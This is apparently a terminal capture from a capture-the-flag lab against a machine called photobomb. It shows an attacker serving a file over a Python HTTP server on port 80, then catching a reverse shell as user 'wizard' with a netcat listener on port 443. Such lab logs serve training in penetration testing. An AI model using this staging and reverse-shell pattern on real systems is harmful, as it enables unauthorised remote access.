 Apr 8 | 1:31 192.168.100.54 10.10.14.9 photbomb --> 10.10.11.182
/home/d/E/h/l/e/photobomb/content ✔ $ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.182 - - [08/Apr/2023 01:30:52] "GET /index.html HTTP/1.1" 200 -
/home/d/E/h/l/e/ph/content ✔ $ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.182] 59152
bash: cannot set terminal process group (699): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$